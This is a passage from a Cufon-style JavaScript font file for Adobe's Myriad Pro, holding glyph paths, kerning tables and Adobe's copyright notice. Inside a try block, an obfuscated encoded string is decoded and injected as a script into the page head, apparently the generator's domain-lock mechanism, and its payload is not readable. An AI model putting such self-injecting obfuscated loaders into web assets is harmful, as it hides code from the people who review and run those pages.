-91v1,-34,23,-47,55,-46v-1,6,3,16,-6,13v-71,0,5,112,-50,131v57,12,-25,135,56,130v-1,5,3,15,-4,13v-28,0,-51,-13,-51,-49","w":95,"k":{"T":-23,"J":-8,"C":2,"G":2,"O":2,"Q":2,"V":-23,"W":-23,"X":-5,"Y":-17,"A":2,"c":1,"d":1,"e":1,"o":1,"q":1,"j":-21}},{"w":78,"k":{"T":15,"V":13,"W":13,"Y":18,"\u2018":32,"\u201c":32}},{"d":"122,-247v61,0,106,48,106,123v0,86,-52,128,-108,128v-60,0,-107,-47,-107,-123v0,-80,48,-128,109,-128xm121,-233v-62,0,-90,56,-90,113v0,55,32,110,90,110v58,0,89,-53,89,-113v0,-51,-28,-110,-89,-110","w":241,"k":{"T":9,"J":1,"V":-3,"W":-3,"X":9,"Y":8,"A":5,"f":-7,"g":-2,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"t":-7,"v":-6,"w":-6,"y":-6,"j":-3,"-":-5,"\u2013":-5,"\u2014":-5,"\u2019":-4,"\u201d":-4,",":11,".":11,"\u2026":11}},{"d":"30,-173v-8,-59,33,-102,84,-81r-6,14v-41,-19,-67,18,-60,67r46,0r0,14r-46,0r0,159r-18,0r0,-159r-25,0r0,-14r25,0","w":94,"k":{"g":5,"c":5,"d":5,"e":5,"o":5,"q":5,"s":4,"t":-3,":":-12,";":-12,")":-44,"]":-44,"}":-44,"\"":-23,"'":-23,"\u2018":-19,"\u201c":-19,"\u2019":-24,"\u201d":-24,",":11,".":11,"\u2026":11}},{"d":"8,-173r19,0r50,72v15,-25,33,-48,50,-72r19,0r-61,84r63,89r-20,0r-53,-76v-15,25,-35,51,-52,76r-19,0r63,-88","w":154,"k":{"T":6,"c":4,"d":4,"e":4,"o":4,"q":4,"s":1,"t":-5,"v":-4,"w":-4,"y":-4,"-":3,"\u2013":3,"\u2014":3,"\u2019":-12,"\u201d":-12}},{"d":"96,-177v48,0,81,36,81,89v0,64,-44,92,-83,92v-45,0,-79,-35,-79,-89v0,-59,38,-92,81,-92xm96,-162v-44,0,-64,39,-64,76v0,43,28,76,63,76v36,0,64,-33,64,-77v0,-32,-17,-75,-63,-75","w":191,"k":{"T":13,"v":2,"w":2,"y":2,"z":2,"x":3,"-":-5,"\u2013":-5,"\u2014":-5,"\"":2,"'":2,"\u2019":14,"\u201d":14,",":6,".":6,"\u2026":6}},{"d":"44,-64r-14,0r-3,-179r21,0xm37,4v-8,0,-14,-7,-14,-16v0,-9,5,-16,14,-16v9,0,15,7,15,16v0,9,-6,16,-15,16","w":74},{"d":"101,-159v-67,-9,-55,90,-55,159r-17,0r-2,-173r16,0v1,11,-1,26,2,35v9,-24,28,-43,56,-38r0,17","w":106,"k":{"T":4,"f":-12,"g":3,"c":4,"d":4,"e":4,"o":4,"q":4,"t":-9,"v":-11,"w":-11,"y":-11,"z":-4,"b":-3,"h":-3,"k":-3,"l":-3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"x":-8,":":-6,";":-6,"-":3,"\u2013":3,"\u2014":3,"\u2018":-9,"\u201c":-9,"\u2019":-14,"\u201d":-14,",":16,".":16,"\u2026":16}},{"d":"97,-162v-66,0,-50,94,-51,162r-17,0r-1,-173r16,0v1,10,-1,23,2,31v16,-44,93,-48,106,3v13,-22,28,-37,59,-38v17,0,56,9,56,75r0,102r-17,0v-3,-62,17,-163,-45,-162v-66,2,-45,97,-48,162r-17,0v-5,-62,20,-162,-43,-162","w":294,"k":{"T":16,"v":4,"w":4,"y":4,"\"":1,"'":1,"\u2019":14,"\u201d":14}},{"d":"29,-243r17,0r0,243r-17,0r0,-243","w":75,"k":{"f":-5,"t":-8,"v":-5,"w":-5,"y":-5,"z":-6,"b":-5,"h":-5,"k":-5,"l":-5,"i":-5,"m":-5,"n":-5,"p":-5,"r":-5,"j":-5,"x":-4,"\u2019":3,"\u201d":3}},{"d":"9,65v28,-11,49,-33,61,-70r-66,-168r18,0r46,113v6,12,7,28,13,37r55,-150r19,0v-43,83,-61,222,-141,253","w":158,"k":{"T":9,"g":3,"c":3,"d":3,"e":3,"o":3,"q":3,"v":-3,"w":-3,"y":-3,":":-13,";":-13,"\u2018":-10,"\u201c":-10,"\u2019":-13,"\u201d":-13,",":12,".":12,"\u2026":12}},{"d":"29,71r-2,-244r17,0v1,10,-1,25,2,33v33,-67,138,-36,138,51v0,94,-96,121,-138,61r0,99r-17,0xm106,-162v-40,0,-66,39,-60,94v4,36,27,58,58,58v40,0,63,-33,63,-79v0,-39,-22,-73,-61,-73","w":198,"k":{"T":13,"v":2,"w":2,"y":2,"z":2,"x":3,"-":-5,"\u2013":-5,"\u2014":-5,"\"":2,"'":2,"\u2019":14,"\u201d":14,",":6,".":6,"\u2026":6}},{"d":"22,-234r137,0r0,13r-105,221r-17,0r104,-219r-119,0r0,-15"},{"d":"200,-124r-186,0r0,-15r186,0r0,15xm200,-56r-186,0r0,-14r186,0r0,14","w":214},{"d":"62,-201v0,36,-29,90,24,91r0,13v-53,2,-23,52,-24,88v-1,38,-23,50,-55,49v0,-6,-2,-16,7,-13v68,0,-5,-113,49,-131v-58,-12,27,-134,-56,-130v1,-5,-3,-15,5,-13v29,0,50,13,50,46","w":95},{"d":"-18,61v44,-8,48,-16,49,-84r0,-150r18,0v-6,77,18,184,-19,230v-12,15,-34,18,-45,18xm40,-237v8,0,14,7,14,15v0,8,-6,15,-15,15v-8,0,-13,-7,-13,-15v0,-8,6,-15,14,-15","w":77,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"75,0r0,-228r-79,0r0,-15r176,0r0,15r-79,0r0,228r-18,0","w":167,"k":{"i":14,"T":-17,"J":14,"C":9,"G":9,"O":9,"Q":9,"V":-17,"W":-17,"X":-9,"Y":-14,"A":27,"S":1,"a":22,"g":24,"c":24,"d":24,"e":24,"o":24,"q":24,"s":15,"u":14,"v":12,"w":12,"y":12,"z":17,"b":1,"h":1,"k":1,"l":1,"m":14,"n":14,"p":14,"r":14,"x":17,":":7,";":7,"-":17,"\u2013":17,"\u2014":17,")":-28,"]":-28,"}":-28,"\"":-8,"'":-8,"\u2019":-16,"\u201d":-16,",":16,".":16,"\u2026":16}},{"d":"201,0r-21,0r-27,-28v-46,55,-141,37,-142,-36v-1,-35,23,-55,48,-72v-35,-40,-27,-111,34,-111v26,0,46,18,46,48v0,27,-18,45,-57,68r71,81v12,-18,20,-42,25,-78r16,0v-6,39,-15,69,-31,88v13,13,24,25,38,40xm28,-66v0,63,88,71,116,28v-14,-17,-46,-51,-77,-87v-15,9,-39,27,-39,59xm90,-233v-47,1,-41,68,-16,91v29,-15,49,-30,49,-55v0,-17,-9,-36,-33,-36","w":201},{"d":"93,-247r16,9r-32,45r53,-4r0,17v-17,-1,-37,-6,-52,-4r31,43r-16,9v-9,-15,-14,-33,-24,-47r-24,47r-14,-9r31,-44r-51,5r0,-17v16,0,37,5,51,3r-31,-43r15,-10v9,15,15,34,25,48","w":140},{"d":"100,-192r15,0r0,89r85,0r0,14r-85,0r0,89r-15,0r0,-89r-85,0r0,-14r85,0r0,-89","w":214},{"d":"11,-107r85,0r0,16r-85,0r0,-16","w":107,"k":{"T":17,"J":10,"C":-5,"G":-5,"O":-5,"Q":-5,"V":1,"W":1,"X":9,"Y":16,"A":1,"g":-7,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"v":3,"w":3,"y":3}},{"d":"60,-88r40,0r8,-60r-41,0xm49,0r-15,0r9,-74r-30,0r0,-14r32,0r8,-60r-32,0r0,-13r33,0r10,-73r14,0r-9,73r41,0r9,-73r15,0r-9,73r29,0r0,13r-31,0r-8,60r32,0r0,13r-34,0r-9,75r-15,0r10,-75r-41,0","w":167},{"d":"23,44r-14,1v6,-15,16,-54,19,-76r22,-4v-6,27,-21,69,-27,79xm37,-130v-8,0,-14,-7,-14,-16v0,-9,5,-16,14,-16v9,0,15,7,15,16v0,9,-6,16,-15,16","w":62},{"d":"100,0v-36,14,-64,-6,-64,-50r0,-109r-30,0r0,-14r30,0r0,-31r17,-7r0,38r49,0r0,14r-49,0r0,113v-3,31,20,40,45,33","w":111,"k":{"g":2,"c":2,"d":2,"e":2,"o":2,"q":2,"v":-4,"w":-4,"y":-4,"-":3,"\u2013":3,"\u2014":3,"\u2018":-3,"\u201c":-3,"\u2019":-9,"\u201d":-9}},{"d":"75,-251r16,0v-65,64,-65,232,0,296r-16,0v-25,-31,-51,-76,-51,-147v0,-71,26,-117,51,-149","w":95,"k":{"T":-23,"J":-8,"C":2,"G":2,"O":2,"Q":2,"V":-23,"W":-23,"X":-5,"Y":-17,"A":2,"c":1,"d":1,"e":1,"o":1,"q":1,"j":-21}},{"d":"21,45r-17,0v29,-37,51,-82,51,-148v0,-65,-22,-111,-51,-148r17,0v25,31,50,77,50,148v0,71,-25,116,-50,148","w":95},{"d":"64,-123v-63,-26,-46,-116,26,-115v72,1,88,85,21,112r0,2v80,22,54,128,-24,128v-42,0,-72,-26,-72,-62v0,-30,18,-52,49,-65xm87,-10v34,0,56,-22,56,-50v0,-33,-22,-47,-60,-58v-67,13,-70,108,4,108xm89,-224v-31,0,-48,21,-48,44v0,28,19,42,51,50v25,-9,43,-24,43,-50v0,-21,-13,-44,-46,-44"},{"d":"36,4r0,-16v65,2,103,-41,108,-103v-15,19,-35,30,-60,30v-44,0,-67,-34,-67,-71v0,-43,29,-82,75,-82v40,0,71,35,71,98v0,91,-44,140,-127,144xm34,-157v0,71,111,76,111,17v0,-49,-17,-84,-56,-84v-32,0,-55,28,-55,67"},{"d":"33,4v-8,0,-14,-7,-14,-16v0,-9,6,-16,15,-16v9,0,15,7,15,16v0,9,-7,16,-16,16","w":62,"k":{"\"":32,"'":32,"\u2018":32,"\u201c":32,"\u2019":37,"\u201d":37}},{"d":"91,-11v31,0,53,-21,54,-54r0,-108r17,0r2,173r-16,0v-1,-10,1,-23,-2,-31v-26,44,-118,64,-118,-41r0,-101r17,0v4,64,-19,162,46,162","w":191,"k":{"T":10,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"33,-246r21,-3v-6,27,-21,68,-27,78r-13,2v6,-15,16,-55,19,-77xm76,-246r21,-3v-6,27,-22,68,-28,78r-12,2v6,-15,16,-55,19,-77","w":105,"k":{"i":11,"T":-19,"J":26,"M":4,"C":6,"G":6,"O":6,"Q":6,"V":-14,"W":-14,"Y":-10,"A":33,"a":3,"g":15,"c":24,"d":24,"e":24,"o":24,"q":24,"s":21,"t":2,"m":11,"n":11,"p":11,"r":11,"\u2019":19,"\u201d":19,",":45,".":45,"\u2026":45," ":35}},{"d":"30,-270r16,0r0,360r-16,0r0,-360","w":76},{"d":"14,-179r11,-10r82,83r82,-83r11,10r-82,84r82,84r-11,11r-82,-84r-82,84r-11,-11r82,-84","w":214},{"d":"196,-126v-4,91,-90,15,-139,15v-15,0,-25,11,-25,31r-13,0v-2,-28,16,-46,38,-46v22,0,75,33,103,31v16,0,23,-12,23,-31r13,0","w":214},{"d":"12,-248r25,0r32,50r-13,0","w":108},{"d":"29,-243r17,0r0,147v0,62,29,85,65,85v40,0,68,-26,68,-85r0,-147r17,0r0,145v0,75,-40,102,-86,102v-42,0,-81,-25,-81,-99r0,-148","w":225,"k":{"A":14,"f":-3,"t":-2,"z":1,"x":1,"\u2019":3,"\u201d":3,",":11,".":11,"\u2026":11}},{"d":"100,-162v-29,0,-54,24,-54,55r0,107r-17,0r-1,-173r16,0v1,10,-1,24,2,32v9,-19,31,-36,59,-36v17,0,61,8,61,73r0,104r-18,0v-5,-66,23,-162,-48,-162","w":192,"k":{"T":16,"v":4,"w":4,"y":4,"\"":1,"'":1,"\u2019":14,"\u201d":14}},{"d":"12,-243r79,0r0,12r-33,0r0,86r-13,0r0,-86r-33,0r0,-12xm211,-145r-14,0r-6,-87r-31,86r-15,0r-31,-86v1,31,-3,58,-5,87r-13,0r8,-98r19,0r31,84r29,-84r19,0","w":216},{"d":"12,-165v-2,-95,101,-100,99,-3v2,96,-98,99,-99,3xm61,-226v-22,0,-34,27,-34,60v0,33,12,59,34,59v24,0,35,-27,35,-60v0,-32,-10,-59,-35,-59xm69,5r-14,0r140,-244r14,0xm154,-68v-1,-95,102,-100,100,-3v1,95,-99,100,-100,3xm204,-129v-22,0,-34,27,-34,60v0,33,12,59,34,59v24,0,34,-27,34,-60v0,-32,-9,-59,-34,-59","w":265},{"d":"225,32r-104,-28v-59,-1,-108,-45,-108,-123v0,-81,49,-128,110,-128v61,0,105,48,105,123v1,68,-32,107,-76,123v27,6,57,13,79,17xm120,-10v58,0,90,-53,90,-113v0,-51,-28,-110,-88,-110v-121,-1,-120,223,-2,223","w":241,"k":{"T":9,"J":1,"V":-3,"W":-3,"X":9,"Y":8,"A":5,"f":-7,"g":-2,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"t":-7,"v":-6,"w":-6,"y":-6,"j":-3,"-":-5,"\u2013":-5,"\u2014":-5,"\u2019":-4,"\u201d":-4,",":11,".":11,"\u2026":11}},{"d":"5,-173r19,0r58,154r58,-154r18,0r-70,173r-15,0","w":162,"k":{"T":9,"g":3,"c":3,"d":3,"e":3,"o":3,"q":3,"v":-3,"w":-3,"y":-3,":":-13,";":-13,"\u2018":-10,"\u201c":-10,"\u2019":-13,"\u201d":-13,",":12,".":12,"\u2026":12}},{"d":"154,-85r-96,0r-30,85r-17,0r88,-243r16,0r87,243r-17,0xm64,-99r85,0r-43,-124v-11,42,-28,83,-42,124","w":210,"k":{"T":26,"J":-8,"M":2,"C":3,"G":3,"O":3,"Q":3,"U":8,"V":18,"W":18,"X":3,"Y":25,"a":-2,"f":1,"g":4,"c":4,"d":4,"e":4,"o":4,"q":4,"s":3,"t":1,"u":4,"v":5,"w":5,"y":5,"z":-8,"\"":24,"'":24,"\u2018":25,"\u201c":25,"\u2019":14,"\u201d":14}},{"d":"13,14r-17,0r115,-261r17,0","w":126},{"d":"85,0r-1,-216r-38,22r-4,-14v20,-8,30,-27,60,-26r0,234r-17,0"},{"d":"166,-68v0,66,-70,76,-137,68r0,-239v55,-12,128,-6,128,54v0,26,-20,45,-42,55v21,5,51,22,51,62xm46,-228r0,92v49,5,93,-8,93,-48v0,-45,-54,-50,-93,-44xm46,-122r0,108v48,4,103,-1,102,-53v0,-49,-49,-58,-102,-55","w":181,"k":{"T":1,"V":-5,"W":-5,"Y":1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"v":-4,"w":-4,"y":-4,"\u2019":-4,"\u201d":-4,",":4,".":4,"\u2026":4}},{"d":"11,-99r158,0r0,14r-158,0r0,-14","w":180,"k":{"T":17,"J":10,"C":-5,"G":-5,"O":-5,"Q":-5,"V":1,"W":1,"X":9,"Y":16,"A":1,"g":-7,"c":-7,"d":-7,"e":-7,"o":-7,"q":-7,"v":3,"w":3,"y":3}},{"d":"189,-22r5,13v-78,32,-181,4,-181,-111v0,-72,46,-127,123,-127v31,0,50,7,57,11r-6,15v-75,-33,-156,11,-156,101v0,88,81,131,158,98","w":205,"k":{"T":-14,"C":6,"G":6,"O":6,"Q":6,"V":-5,"W":-5,"a":1,"c":2,"d":2,"e":2,"o":2,"q":2,"u":3,"v":4,"w":4,"y":4,")":-8,"]":-8,"}":-8,"\u2019":-9,"\u201d":-9}},{"d":"12,0r0,-11r146,-217r-134,0r0,-15r156,0r0,12r-146,217r148,0r0,14r-170,0","w":194,"k":{"C":8,"G":8,"O":8,"Q":8,"X":3,"A":2,"a":1,"c":5,"d":5,"e":5,"o":5,"q":5,"u":2,"v":2,"w":2,"y":2,"-":14,"\u2013":14,"\u2014":14,"\u2018":3,"\u201c":3}},{"d":"46,-256r1,166v24,-29,52,-56,78,-83r20,0r-69,72r79,101r-21,0r-70,-91r-18,19r0,72r-17,0r0,-256r17,0","w":152,"k":{"T":4,"a":-9,"g":-4,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"u":-3,"v":-7,"w":-7,"y":-7,"b":-8,"h":-8,"k":-8,"l":-8,"i":-8,"m":-8,"n":-8,"p":-8,"r":-8,":":-5,";":-5,"-":5,"\u2013":5,"\u2014":5,"\u2019":-11,"\u201d":-11,",":-7,".":-7,"\u2026":-7}},{"d":"68,-63r-17,0v-18,-47,50,-93,50,-132v0,-38,-52,-45,-76,-25r-6,-13v35,-29,107,-8,101,37v4,43,-68,81,-52,133xm59,4v-8,0,-14,-7,-14,-16v0,-9,5,-16,14,-16v9,0,15,7,15,16v0,9,-6,16,-15,16","w":137},{"d":"111,-37v43,0,53,-59,61,-101v-48,-14,-90,23,-89,71v0,17,10,30,28,30xm179,10r5,13v-77,41,-170,-4,-170,-98v0,-75,50,-138,129,-138v62,0,102,44,102,104v0,55,-30,85,-61,85v-13,0,-27,-10,-24,-34r-2,0v-21,44,-88,49,-91,-10v-3,-57,61,-103,122,-80r-13,65v-6,31,-1,46,12,46v20,0,41,-27,41,-69v0,-56,-32,-94,-88,-94v-61,0,-111,48,-111,124v0,83,82,123,149,86","w":258},{"d":"132,3v-68,1,-119,-49,-119,-124v0,-67,45,-124,127,-124v26,0,48,6,57,11r-6,14v-76,-31,-160,13,-160,99v0,88,80,128,155,100r0,-85r-56,0r0,-14r73,0r0,109v-12,5,-38,14,-71,14","w":224,"k":{"a":-3,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"v":-2,"w":-2,"y":-2,"\u2019":-1,"\u201d":-1}},{"d":"143,-135r0,14r-97,0r0,107r109,0r0,14r-126,0r0,-243r120,0r0,15r-103,0r0,93r97,0","w":167,"k":{"T":-8,"J":-5,"V":-4,"W":-4,"Y":-1,"f":-1,"g":1,"c":1,"d":1,"e":1,"o":1,"q":1,"u":2,"v":1,"w":1,"y":1,"b":1,"h":1,"k":1,"l":1}},{"d":"33,-246r21,-3v-6,27,-21,68,-27,78r-13,2v6,-15,16,-55,19,-77","w":62,"k":{"i":11,"T":-19,"J":26,"M":4,"C":6,"G":6,"O":6,"Q":6,"V":-14,"W":-14,"Y":-10,"A":33,"a":3,"g":15,"c":24,"d":24,"e":24,"o":24,"q":24,"s":21,"t":2,"m":11,"n":11,"p":11,"r":11,"\u2019":19,"\u201d":19,",":45,".":45,"\u2026":45," ":35}},{"d":"128,-64v0,-53,-98,-56,-98,-110v0,-29,20,-51,50,-55r0,-37r14,0r0,37v20,1,35,7,44,13r-8,14v-6,-5,-20,-13,-41,-13v-31,0,-43,21,-43,38v0,23,12,36,45,47v65,22,74,108,1,123r0,37r-15,0r0,-37v-19,0,-39,-6,-51,-16r7,-13v27,26,95,17,95,-28"},{"d":"77,-177v91,6,49,96,62,177r-16,0v-2,-8,0,-19,-3,-25v-9,13,-27,29,-55,29v-35,0,-51,-25,-51,-48v0,-40,35,-64,106,-63v0,-23,-2,-53,-45,-55v-15,0,-30,4,-43,13r-6,-13v16,-10,36,-15,51,-15xm67,-10v47,-3,57,-34,53,-83v-38,-1,-88,6,-88,47v0,25,17,36,35,36","w":163},{"d":"132,0r-17,0r0,-69r-111,0r0,-11r114,-154r14,0r0,151r35,0r0,14r-35,0r0,69xm24,-84v27,3,62,0,91,1r0,-128v-27,49,-60,83,-91,127"},{"d":"90,-238v41,0,72,37,72,118v0,84,-30,124,-77,124v-37,0,-71,-36,-71,-120v0,-85,36,-122,76,-122xm87,-224v-32,0,-56,39,-56,108v0,65,23,106,56,106v39,0,57,-44,57,-108v0,-61,-17,-106,-57,-106"},{"d":"150,-256r17,0r1,256r-15,0v-1,-10,1,-25,-2,-33v-9,19,-30,37,-62,37v-43,0,-74,-36,-74,-87v0,-91,99,-121,135,-63r0,-110xm93,-10v40,1,62,-40,57,-94v-3,-34,-23,-58,-56,-58v-38,0,-62,32,-62,77v0,39,20,75,61,75","w":195,"k":{"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"156,0r-139,0v-2,-20,14,-22,21,-33v65,-64,94,-97,94,-137v0,-27,-11,-53,-51,-53v-22,0,-40,11,-50,20r-7,-12v15,-14,36,-23,60,-23v49,0,65,36,65,64v0,48,-56,105,-108,159r115,0r0,15"},{"d":"29,0r0,-243r17,0r0,229r108,0r0,14r-125,0","w":161,"k":{"T":28,"C":14,"G":14,"O":14,"Q":14,"U":14,"V":20,"W":20,"Y":29,"g":1,"c":6,"d":6,"e":6,"o":6,"q":6,"t":1,"u":6,"v":8,"w":8,"y":8,"-":21,"\u2013":21,"\u2014":21,"\"":35,"'":35,"\u2018":41,"\u201c":41,"\u2019":39,"\u201d":39}},{"d":"97,0r-16,0r-81,-243r18,0r72,223v20,-70,54,-153,78,-223r19,0","w":183,"k":{"T":-14,"J":4,"C":-2,"G":-2,"O":-2,"Q":-2,"V":-8,"W":-8,"A":22,"S":-3,"a":10,"g":4,"c":9,"d":9,"e":9,"o":9,"q":9,"s":6,"t":-7,"u":4,"v":-1,"w":-1,"y":-1,"z":2,"i":3,"m":3,"n":3,"p":3,"r":3,":":4,";":4,"-":3,"\u2013":3,"\u2014":3,")":-26,"]":-26,"}":-26,"\"":-8,"'":-8,"\u2018":-5,"\u201c":-5,"\u2019":-14,"\u201d":-14,",":17,".":17,"\u2026":17}},{"d":"241,0r-13,-222r-84,222r-12,0r-79,-222r-13,222r-17,0r17,-243r20,0r80,219v20,-68,56,-151,81,-219r21,0r16,243r-17,0","w":280,"k":{"T":3,"Y":1,"A":5,"a":-3,"g":1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"u":-1,"v":-4,"w":-4,"y":-4,"i":-6,"m":-6,"n":-6,"p":-6,"r":-6,"j":-5,"-":-3,"\u2013":-3,"\u2014":-3,"\u2018":2,"\u201c":2,"\u2019":3,"\u201d":3}},{"d":"0,27r180,0r0,18r-180,0r0,-18","w":180},{"d":"36,-173r-22,4v6,-27,22,-68,28,-78r12,-2v-6,15,-15,54,-18,76xm78,-173r-21,4v6,-27,22,-68,28,-78r12,-2v-6,15,-16,54,-19,76","w":105,"k":{"i":8,"T":-19,"J":29,"V":-14,"W":-14,"Y":-8,"A":23,"a":12,"f":-1,"g":22,"c":24,"d":24,"e":24,"o":24,"q":24,"s":10,"t":-3,"u":9,"v":-3,"w":-3,"y":-3,"z":1,"b":-3,"h":-3,"k":-3,"l":-3,"m":8,"n":8,"p":8,"r":8,"x":-3,"\u2018":19,"\u201c":19,",":39,".":39,"\u2026":39}},{"d":"46,-144v54,-6,99,13,102,69v4,70,-85,98,-133,64r7,-14v34,27,115,11,109,-46v5,-45,-50,-70,-101,-57r15,-106r101,0r0,15r-88,0"},{"d":"220,-127v0,100,-79,143,-191,127r0,-239v101,-18,191,10,191,112xm46,-226r0,212v94,11,156,-27,156,-112v0,-78,-71,-118,-156,-100","w":232,"k":{"T":9,"J":1,"V":-3,"W":-3,"X":9,"Y":8,"A":5,"f":-7,"g":-2,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"t":-7,"v":-6,"w":-6,"y":-6,"j":-3,"-":-5,"\u2013":-5,"\u2014":-5,"\u2019":-4,"\u201d":-4,",":11,".":11,"\u2026":11}},{"d":"167,-25v9,97,-74,118,-137,85r6,-14v42,27,119,21,114,-55v-1,-7,2,-18,-1,-24v-9,18,-29,33,-60,33v-44,0,-74,-38,-74,-85v0,-95,105,-115,137,-59r1,-29r15,0xm93,-14v40,0,62,-39,57,-92v-3,-34,-23,-56,-56,-56v-37,0,-62,29,-62,75v0,39,20,73,61,73","w":195,"k":{"T":11,"f":-2,"i":3,"m":3,"n":3,"p":3,"r":3,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"189,-102r0,12r-163,90r0,-17r146,-79r-146,-79r0,-17","w":214},{"d":"17,-12r6,-14v8,6,29,15,51,15v48,0,59,-33,59,-54v-1,-44,-40,-58,-84,-55r0,-14v38,3,69,-10,74,-47v6,-43,-66,-53,-90,-26r-7,-13v11,-9,32,-18,54,-18v80,1,77,90,18,110v75,16,69,134,-26,132v-24,0,-45,-8,-55,-16"},{"d":"33,-130v-8,0,-14,-7,-14,-16v0,-9,6,-16,15,-16v9,0,15,7,15,16v0,9,-7,16,-16,16xm33,4v-8,0,-14,-7,-14,-16v0,-9,6,-16,15,-16v9,0,15,7,15,16v0,9,-7,16,-16,16","w":62},{"d":"29,0r0,-243r120,0r0,15r-103,0r0,96r95,0r0,15r-95,0r0,117r-17,0","w":166,"k":{"J":34,"M":7,"A":31,"a":18,"g":8,"c":12,"d":12,"e":12,"o":12,"q":12,"u":14,"v":8,"w":8,"y":8,"b":6,"h":6,"k":6,"l":6,"i":11,"m":11,"n":11,"p":11,"r":11,":":4,";":4,"\u2018":4,"\u201c":4,"\u2019":1,"\u201d":1,",":36,".":36,"\u2026":36}},{"d":"141,-238r0,16v-67,-2,-107,51,-109,102v11,-17,32,-33,61,-33v43,0,69,32,69,76v0,41,-24,81,-72,81v-42,0,-77,-34,-77,-98v0,-88,46,-138,128,-144xm145,-76v0,-80,-114,-80,-114,-14v0,47,21,80,60,80v32,0,54,-26,54,-66"},{"d":"27,0r2,-256r17,0r1,116v33,-66,137,-37,137,52v0,97,-99,119,-140,57r-1,31r-16,0xm106,-162v-40,-1,-67,40,-60,95v4,34,27,57,58,57v40,0,63,-33,63,-78v0,-40,-22,-74,-61,-74","w":198,"k":{"T":13,"v":2,"w":2,"y":2,"z":2,"x":3,"-":-5,"\u2013":-5,"\u2014":-5,"\"":2,"'":2,"\u2019":14,"\u201d":14,",":6,".":6,"\u2026":6}},{"d":"80,-79r0,-164r18,0r0,168v0,75,-46,88,-95,73r3,-13v43,11,74,3,74,-64","w":124,"k":{"a":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"v":-5,"w":-5,"y":-5,")":-22,"]":-22,"}":-22,"\u2019":-4,"\u201d":-4,",":5,".":5,"\u2026":5}},{"d":"29,0r0,-243r17,0v2,40,-4,88,2,123r106,-123r21,0r-92,103r101,140r-21,0r-92,-128r-25,28r0,100r-17,0","w":179,"k":{"T":-11,"J":-16,"C":2,"G":2,"O":2,"Q":2,"V":-9,"W":-9,"A":-3,"Z":-8,"a":-9,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"u":-1,"b":-6,"h":-6,"k":-6,"l":-6,"i":-5,"m":-5,"n":-5,"p":-5,"r":-5,":":-11,";":-11,"-":5,"\u2013":5,"\u2014":5,")":-12,"]":-12,"}":-12,"\u2019":-4,"\u201d":-4,",":-8,".":-8,"\u2026":-8}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+322-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("-+VB.y]53~!S-$c6*yw#(+(!Ee]BVy!SEeU#3~,XVDrvNG5p~{@FN%wx*q(Q}q?c*B2T~5?GE$(rEc4PqyjxEw]@fwBEE{>#}W(eE{>#}W[5U%lx*q)QNq2dVX?u(EUlTEcQ]GB!3cZy-pvl(Gl5-$4n^TaBE{>#}Ww4RwjB}W24]%aPD~ax*q(j}1(c>EV2E$rjZcjB}1)j}5]33G!),5Dx*q(Q}q44NqZQVWU}D4BRE{>#}Ww1]>,Xd1}|,1VpT4vpfX]Q.+c5-$(p-Tj@dq)vxWBpfX)v.WBQfyjc.y*53$jXd~(SVpaX.{cQ3{}!;%563~NFNpau3G5uEpP8^X*%*BQS-qrFdG@?NyUc;~Bu.%UcE)2$W[w+{(U-f}]^dZ,Tq>D~ENV3.x*;RP?p14cyXF@zLvlSuQj#G5Be%na|6r!_8$a1.eBrfplxfywpNyDa.~!uxyDxfy]u.EQS-BQSxec#NE@?E$aSVEZ@U$!@fX,cx%ZF.+!1NE,@.enS3+!G*+a?.~>@-~VuxpP63qjv^#vL3TcX~e].3DB*dE2.3DB!-TP@")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":175,"face":{"font-family":"Myriad Pro","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 4 3 3 4 3 2 2 4","ascent":"270","descent":"-90","x-height":"4","bbox":"-18 -270 349 90","underline-thickness":"18","underline-position":"-18","stemh":"14","stemv":"17","unicode-range":"U+0020-U+2122"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Bold
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
